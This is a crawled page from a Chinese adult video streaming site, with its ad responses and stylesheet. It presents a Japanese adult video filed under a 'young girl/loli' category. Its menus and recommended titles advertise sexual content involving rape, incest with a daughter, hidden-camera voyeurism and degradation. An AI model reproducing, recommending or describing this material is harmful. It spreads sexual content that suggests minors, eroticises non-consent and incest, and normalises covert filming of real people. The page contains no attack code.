

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qyu1111.com/index.php/vod/detail/id/254912.html
body_size: 5983
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
        <title>FCP-149 【配信専用】貴方のチ○ポも必ず抜かれる…！美少女手コキ！--完全主観-- 7 夏巳ゆりか 愛上みお 星乃水音详情介绍-FCP-149 【配信専用】貴方のチ○ポも必ず抜かれる…！美少女手コキ！--完全主観-- 7 夏巳ゆりか 愛上みお 星乃水音在线观看-FCP-149 【配信専用】貴方のチ○ポも必ず抜かれる…！美少女手コキ！--完全主観-- 7 夏巳ゆりか 愛上みお 星乃水音迅雷下载 - 青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>
    <meta name="keywords" content="FCP-149 【配信専用】貴方のチ○ポも必ず抜かれる…！美少女手コキ！--完全主観-- 7 夏巳ゆりか 愛上みお 星乃水音在线收看,FCP-149 【配信専用】貴方のチ○ポも必ず抜かれる…！美少女手コキ！--完全主観-- 7 夏巳ゆりか 愛上みお 星乃水音迅雷下载" />
    <meta name="description" content="FCP-149 【配信専用】貴方のチ○ポも必ず抜かれる…！美少女手コキ！--完全主観-- 7 夏巳ゆりか 愛上みお 星乃水音剧情:-149 【配信専用】貴方のチ○ポも必ず抜かれる…！美少女手コキ！--完全主観-- 7 夏巳ゆりか 愛上みお 星乃水音" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>
<script></script>

<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/white.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/mp4.css" rel="stylesheet" type="text/css" />
<script src="//cpro.baidustatic.com/cpro/ui/dm.js" type="text/javascript"></script>
<style>.ta-pr,.ta-container,.ta-infoflow{position:relative}.fubiao-dialog img,.img,.shouping-dialog img,.ta-container img,.ta-dialog .modal-dialog img,.ta-infoflow .ta-img,.ta-infoflow.large img{max-width:100%;vertical-align:baseline;border:0}.ta-container img{width:100%}.ta-infoflow{padding:0 10px;background-color:#fff;color:#000}.ta-infoflow div{width:100%;padding-right:125px;height:80px}.ta-infoflow div p{font-size:14px;margin:0;padding:5px}.ta-infoflow .ta-img{position:absolute;top:5px;right:20px;width:112.5px;height:70px}.ta-infoflow .ta-close{right:10px;top:0}.ta-infoflow .ta-icon{left:12px}.ta-infoflow.large{font-size:1px}.ta-infoflow.large p{width:100%;height:22px;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding-right:20px}.ta-infoflow.large img{height:100%;width:100%;position:static}.ta-close,.ta-icon{position:absolute;background-repeat:no-repeat}.ta-infoflow.large .ta-close{right:10px;top:3px}.ta-icon{bottom:5px;right:5px;width:19px;height:10px;background-image:url(https://yun.tuisnake.com/h5-mami/msdk/micon.png);background-size:100% 100%}.ta-close{top:3px;right:3px;width:22.5px;height:22.5px;background-image:url(https://yun.tuisnake.com/h5-mami/msdk/close.png);background-position:right top;background-size:15px 15px}.ta-dialog{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);z-index:1000000}.ta-dialog .modal-dialog{position:absolute;top:50%;left:50%;width:250px;height:250px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ta-dialog .modal-dialog img{width:100%;height:100%}.fubiao-dialog{position:fixed;width:75px;height:75px;z-index:1000000}.fubiao-dialog img{width:100%;height:100%}.fubiao-dialog .ta-icon{right:0;bottom:0px;left:inherit}.fubiao-dialog .ta-close{top:-7.5px;right:-7.5px}.shouping-dialog{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:1000000}.shouping-dialog img{width:100%;height:100%}.shouping-dialog .ta-pass{font-size: 14px;position:absolute;top:20px;right:15px;padding:5px 8px;border-radius:4px;font-style:inherit;text-align:center;color:#fff;background:rgba(0,0,0,.5)}</style>
<script type="text/javascript">var cms = {root:"/",murl:"//",public:"/public/tpl/",sid:"2",cid:"69",id:"99936511"};</script>
<link rel="stylesheet" type="text/css" href="/template/745-v10-m1938pc/images/css/showfloatdiv.css"></head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>

<div class="container">
<div class="row">
<div class="clearfix p-0 m-0">
<!--<div class="col-md-9 col-sm-12 col-xs-12 player_left max">-->

<div class="player_title"><div class="play_nav hidden-xs"><a href="/">首页</a>
<i class="icon iconfont">&#xe65e;</i><a href="/index.php/vod/type/id/33.html" title="少女萝莉" target="_blank">少女萝莉</a>
<i class="icon iconfont">&#xe65e;</i></div><h1>FCP-149 【配信専用】貴方のチ○ポも必ず抜かれる…！美少女手コキ！--完全主観-- 7 夏巳ゆりか 愛上みお 星乃水音在线播放</h1></div>



<div id="wrap">
<div id="main">
	<div class="container2">
		<div class="movie">
			<div class="col-md-9"><img src="https://fengmian.fhfhtutu.com/upload/vod/2023/12/cmbz1henzcr.jpg" title="FCP-149 【配信専用】貴方のチ○ポも必ず抜かれる…！美少女手コキ！--完全主観-- 7 夏巳ゆりか 愛上みお 星乃水音"></div>
			<div class="info">
				<p><span class="header">类别：</span><a href="/index.php/vod/type/id/33.html">少女萝莉</a></p>
				<p><span class="header">演员：</span>未知</p>
				<p><span class="header">日期：</span>2023-12-03</p>
				<p><span class="header">风格：</span><a href="/index.php/vod/type/id/33.html">少女萝莉</a></p>
				<p><span class="header">年份：</span><a href="/index.php/vod/search/year/2021.html" target="_blank">2021</a>&nbsp;</p>
				<p><span class="header">大小：</span>187.28 MB</p>
				<p><span class="header">画质：</span>1000 kbps</p>
				<p><span class="header">分辨率：</span>1280*720</p>
				<p class="intro"><span class="header">介绍：</span>-149 【配信専用】貴方のチ○ポも必ず抜かれる…！美少女手コキ！--完全主観-- 7 夏巳ゆりか 愛上みお 星乃水音…</p>
			</div>
		</div>
	</div>

	<DIV class="endpage clearfixpage">
		<DIV class=mox id="mp4play">
			<DIV class=title><SPAN><IMG src="/template/745-v10-m1938pc/images/bofang.gif">在线播放</SPAN><P><span id="dyplayTxt"></span></P></DIV>
			<DIV class=play-list><A title="电脑版播放" href="/index.php/vod/play/id/254912/sid/1/nid/1.html " target=_blank>电脑版播放</A>
			<A title="手机版播放" href="/index.php/vod/play/id/254912/sid/1/nid/1.html " target=_blank>手机版播放</A><span id="aavip1">
			</span></DIV>
		</DIV>
		<!--/mox-->
		<DIV class=mox>
			<DIV class=title><SPAN><IMG src="/template/745-v10-m1938pc/images/down.gif">迅雷下载</SPAN><P><span id="dyplayTxt"></span></P></DIV>
			<DIV class="downurl"><a href="#" onclick="javascript:xiazai();">#</a></DIV>
		</DIV>
		<!--/mox-->
	</div>

<!--content end-->
	<div class="bigpic">FCP-149 【配信専用】貴方のチ○ポも必ず抜かれる…！美少女手コキ！--完全主観-- 7 夏巳ゆりか 愛上みお 星乃水音</div>
</div>
</div>



</div></div>

</div>
</div>
<div class="container">
<div class="row">
<div class="clearfix p-0 m-0">
<div class="col-md-9 col-sm-12 col-xs-12 player_left max">
<div class="layout-box clearfix">
<div class="box-title">
<h3 class="m-0">猜你喜欢</h3>
</div>
<div class="swiper-container vod-swiper-5">
<ul class="clearfix">
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251101/oqz7MIiu/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251101/oqz7MIiu/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/518885.html" title="19岁超正点抖M美少女coser与众多猥琐coser群P深吻唾液交缠绵 TNOZ_036（女优不明）">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/518885.html" title="19岁超正点抖M美少女coser与众多猥琐coser群P深吻唾液交缠绵 TNOZ_036（女优不明）">19岁超正点抖M美少女coser与众多猥琐coser群P深吻唾液交缠绵 TNOZ_036（女优不明）</a></h5></div>
<div class="subtitle text-time text-overflow">11-08</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251101/sCTBx72U/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251101/sCTBx72U/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/518864.html" title="【调教素人】电话遥控震动棒玩弄分娩中心女孩！嘴上喊痛苦实则爱液狂涌 番号：SCOP_852">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/518864.html" title="【调教素人】电话遥控震动棒玩弄分娩中心女孩！嘴上喊痛苦实则爱液狂涌 番号：SCOP_852">【调教素人】电话遥控震动棒玩弄分娩中心女孩！嘴上喊痛苦实则爱液狂涌 番号：SCOP_852</a></h5></div>
<div class="subtitle text-time text-overflow">11-08</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251101/mxI44ozJ/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251101/mxI44ozJ/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/518856.html" title="K罩杯巨乳模特凪ひかる电车惨遭痴汉调教！移动中沦陷为性奴隶 SONE_385">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/518856.html" title="K罩杯巨乳模特凪ひかる电车惨遭痴汉调教！移动中沦陷为性奴隶 SONE_385">K罩杯巨乳模特凪ひかる电车惨遭痴汉调教！移动中沦陷为性奴隶 SONE_385</a></h5></div>
<div class="subtitle text-time text-overflow">11-08</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251101/SOqoCaEL/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251101/SOqoCaEL/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/518847.html" title="毕业典礼那天，绝望大四生遇上丰满变态姐姐，以处女姿态激情诱惑！うんぱい SONE_424">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/518847.html" title="毕业典礼那天，绝望大四生遇上丰满变态姐姐，以处女姿态激情诱惑！うんぱい SONE_424">毕业典礼那天，绝望大四生遇上丰满变态姐姐，以处女姿态激情诱惑！うんぱい SONE_424</a></h5></div>
<div class="subtitle text-time text-overflow">11-08</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251101/hZzf71h6/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251101/hZzf71h6/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/518842.html" title="变性尤物尤奈渚回春美容院逆插猛男，高潮快感喷发 NVH_032">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/518842.html" title="变性尤物尤奈渚回春美容院逆插猛男，高潮快感喷发 NVH_032">变性尤物尤奈渚回春美容院逆插猛男，高潮快感喷发 NVH_032</a></h5></div>
<div class="subtitle text-time text-overflow">11-08</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251101/C0iKblBc/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251101/C0iKblBc/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/518832.html" title="水城丽沙《涂装店骑士》SDAM_128：20岁处女嫩肛惨遭巨根抽插，肠汁狂喷不止！">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/518832.html" title="水城丽沙《涂装店骑士》SDAM_128：20岁处女嫩肛惨遭巨根抽插，肠汁狂喷不止！">水城丽沙《涂装店骑士》SDAM_128：20岁处女嫩肛惨遭巨根抽插，肠汁狂喷不止！</a></h5></div>
<div class="subtitle text-time text-overflow">11-08</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251101/ccx494nF/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251101/ccx494nF/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/518831.html" title="【Orin Iori】高挑美艳变性女神×蕾丝边激情碰撞 TCD_293">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/518831.html" title="【Orin Iori】高挑美艳变性女神×蕾丝边激情碰撞 TCD_293">【Orin Iori】高挑美艳变性女神×蕾丝边激情碰撞 TCD_293</a></h5></div>
<div class="subtitle text-time text-overflow">11-08</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20251102/5gl93NS3/1.jpg" style="background: url(https://fan.lefhao20250923.top/20251102/5gl93NS3/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/518711.html" title="精液沾满浓密阴毛！亲生女儿连续内射20次高潮 [SABA_914]">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/518711.html" title="精液沾满浓密阴毛！亲生女儿连续内射20次高潮 [SABA_914]">精液沾满浓密阴毛！亲生女儿连续内射20次高潮 [SABA_914]</a></h5></div>
<div class="subtitle text-time text-overflow">11-08</div><!-- hidden-xs-->
</li>

</ul>
</div>
</div>

</div>


</div></div></div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e6a1a1bcaed0d0d3d3a6a1aba7afaac8a5a9ab">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1671716c7e23246e7956717b777f7a3875797b">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1b0f0c18c664d9da2e0b43bc0ead642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v.vgkuggy.site/ty/30D352B4-89CE-2308-34-B0ECEEA8A9EC.blpha
body_size: -72
content:
//没有可展示的广告

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v.vgkuggy.site/ty/394D720C-273A-2312-33-15AED5950759.blpha
body_size: -73
content:
//没有可展示的广告

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v.vgkuggy.site/ty/c-2310-25.js
body_size: -94
content:
//error3

--- FILE ---
content_type: text/css
request_url: https://qyu1111.com/template/745-v10-m1938pc/css/style.css
body_size: 2386
content:
body {background: #f1f1f1}
.doc-toper{font-size:14px;background:#323436;padding:10px 0;color:#0AE;line-height: 20px}
.doc-toper a:link,.doc-toper a:visited{color:#f00;}
.doc-naver{padding-top:30px;padding-bottom:30px;}
.doc-logo{display:block;margin-bottom:10px;}
.doc-naver .nav a:link,.doc-naver .nav a:visited{font-size:16px;font-weight:bold;}
.doc-naver .nav .active a{color:#0a8;}
.doc-header.fixed-top{background-color:#fff;z-index:2;-webkit-box-shadow:0 3px 6px rgba(0, 0, 0, .175);box-shadow:0 3px 6px rgba(0, 0, 0, .175);}
.doc-header.fixed-top .doc-toper,.doc-header.fixed-top .doc-intro{display:none;}
.doc-header.fixed-top .doc-naver{padding-top:10px;padding-bottom:10px;background-color:#fff;}
.doc-h2{margin-bottom:15px;border-bottom:solid 1px #eee;padding-bottom:15px;font-size:28px;}
.doc-h3{margin:30px 0 10px 0;font-size:21px;}
.doc-lead{font-size:18px;}
.doc-readme{font-size:16px;}
.doc-title,.doc-code,.doc-demo,.doc-quote,.doc-quoteyellow,.doc-quotered,.doc-democode{margin-bottom:20px;}
.doc-code{border:solid 1px #ddd;padding:15px;border-radius:4px;background:#f5f5f5;}
.doc-demoview{border:solid 1px #ddd;padding:15px;border-radius:4px 4px 0 0;border-bottom:none;}
.doc-demoview:before{content:"ç¤ºä¾‹";color:#999;}
.doc-demoview .view-head{color:#999;margin-bottom:10px;}
.doc-demoview .view-body{padding-top:15px;}
.doc-democode{border:solid 1px #ddd;border-radius:0 0 4px 4px;padding:15px;background:#f5f5f5;font-size:12px;}
.doc-blogview{border:solid 1px #ddd;padding:15px;border-radius:4px 4px 0 0;border-bottom:none;}
.doc-blogview:before{    content: "内容页";  color:#999;}
.doc-blogview .view-head{color:#999;margin-bottom:10px;}
.doc-blogview .view-body{padding-top:15px;}
.doc-blogcode{border:solid 1px #ddd;border-radius:0 0 4px 4px;padding:15px;background:#fff;font-size:12px;}
.doc-viewad0,.doc-codead0{border-color:#cec;}
.doc-codead0{background:#efe;}
.doc-viewad1,.doc-codead1{border-color:#ffd324;}
.doc-banner{color:#fff;padding:70px 10%;background:#0a8;}
.doc-banner h1{font-size:36px;}
.doc-banner h3{font-size:22px;padding:0 10%;}
.doc-banner .button-big{padding:14px 25px;margin-bottom:15px;border:solid 2px #fff;}
.doc-banner .button-big:hover{background:#f00;color:#fff;border:solid 2px #f00;}
.fixed-top .margin-top {margin-top: 0px;}
.fixed-top.doc-fixed-top{margin-top:60px;z-index:9;filter:alpha(opacity=80);opacity:.8;}
.fixed-bottom.doc-fixed-bottom{z-index:9;left:0;right:0;filter:alpha(opacity=80);opacity:.8;}
.detail img{display:block;max-width:100%;height:auto}
.nav .active a {
    font-weight: 100;
}
.paoma {
    width: 100%;
    font-size: 12px;
    bottom: 0;
    position: fixed;
}
.marquee {font-size: 13px;
    line-height: 13px;}
.dlink a {}
.grid .ul .item {
    background-color: #FFF;
    box-shadow: 0 1px 1px rgba(0,0,0,0.15);
    overflow: hidden;
    position: relative;
    border: 10px solid #FFF;
    border-bottom: 0 none;
    margin-bottom: 30px;
}
.grid .ul .item .thumb {
    position: relative;
    line-height: 1;
    text-align: center;

    overflow: hidden;
    -webkit-transition: .15s all linear;
    -moz-transition: .15s all linear;
    -o-transition: .15s all linear;
    transition: .15s all linear;
    color: #FFF;
    box-shadow: 0 0 2px rgba(255,255,255,.15)
}
.grid .ul .item .thumb .qtag {
    padding: 0 3px;
    color: #fff;
    font-size: 12px;
